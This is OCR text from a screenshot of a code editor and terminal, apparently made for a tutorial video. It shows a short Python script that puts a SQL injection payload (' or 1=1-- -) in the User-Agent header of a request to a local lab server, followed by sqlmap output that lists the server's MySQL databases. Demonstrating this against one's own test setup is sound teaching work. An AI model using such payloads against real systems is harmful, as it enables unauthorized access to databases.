 Terminal
En
(92%)
8:16 AM
OPEN FILES
index.php
useragent.py
FOLDERS
user-agent
index.php
useragent
1 import requests
2
3
4 def main():
5 res = requests.get("http://192.168.43.229/user-agent/", headers={
6 "User-Agent": "' or 1=1-- -"
anyms@suyambu: /opt/lampp/htdocs/user-agent
anyms@suyambu: ~/Desktop/youtube/voice × anyms@suyambu: /opt/lampp/htdocs/user-agent × +
---
[08:14:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.29, PHP 7.2.3
back-end DBMS: MySQL 5.0.12
[08:14:16] [INFO] fetching database names
[08:14:16] [INFO] fetching number of databases
[08:14:16] [INFO] resumed: 6
[08:14:16] [INFO] resumed: information_schema
[08:14:16] [INFO] resumed: mysql
[08:14:16] [INFO] resumed: performance_schema
[08:14:16] [INFO] resumed: phpmyadmin
[08:14:16] [INFO] resumed: suyambu
[08:14:16] [INFO] resumed: test
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] suyambu
[*] test
[08:14:16] [INFO] fetched data logged to text files under '/home/anyms/.sqlmap/o
utput/192.168.43.229'
→ user-agent
Line 13, Column 11; Saved /opt/lampp/htdocs/user-agent/useragent.py (UTF-8)
Tab Size: 4
Python